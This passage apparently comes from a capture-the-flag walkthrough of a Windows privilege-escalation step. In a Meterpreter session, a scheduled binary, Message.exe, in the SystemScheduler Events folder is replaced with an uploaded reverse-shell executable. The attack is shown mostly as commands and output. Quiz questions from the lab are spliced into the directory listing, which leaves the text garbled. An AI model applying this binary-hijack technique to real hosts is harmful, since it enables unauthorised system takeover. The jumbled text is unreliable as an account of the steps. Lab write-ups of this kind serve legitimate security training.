 Listing: C:\Program Files (x86)\SystemScheduler\Events
What is the name of the binary you're supposed to exploit?
======================================================
Mode Size Type Last modified Name
Message.exe
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1927 fil 2024-11-10 01:29:33 +0530 20198415519.INI
100666/rw-rw-rw- 47229 fil 2024-11-10 01:29:33 +0530 20198415519.INI_LOG.txt
your privileges!
100666/rw-rw-rw- 290 fil 2020-10-03 03:20:12 +0530 2020102145012.INI
100666/rw-rw-rw- 186 fil 2024-11-10 01:27:53 +0530 Administrator.flg
Jeffs Desktop)?
100666/rw-rw-rw- 182 fil 2024-11-10 01:27:51 +0530 SYSTEM_svc.flg
100666/rw-rw-rw- 0 fil 2024-11-09 21:51:52 +0530 Scheduler.flg
100666/rw-rw-rw- 449 fil 2024-11-10 01:27:53 +0530 SessionInfo.flg
100777/rwxrwxrwx 73802 fil 2024-11-10 01:27:20 +0530 reverse_blog1.exe
100666/rw-rw-rw- 0 fil 2024-11-10 01:28:26 +0530 service.flg
What is the root flag?
meterpreter > cd ../
Upload
meterpreter > mv Message.exe message.bak
meterpreter > upload /home/n_emperor/Documents/Playspace/reverse_blog1.exe
[*] Uploading : /home/n_emperor/Documents/Playspace/reverse_blog1.exe -> reverse_blog1.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /home/n_emperor/Documents/Playspace/reverse_blog1.exe -> reverse_blog
1.exe
[*] Completed : /home/n_emperor/Documents/Playspace/reverse_blog1.exe -> reverse_blog1.exe
meterpreter > mv reverse_blog1.exe Message.exe
meterpreter >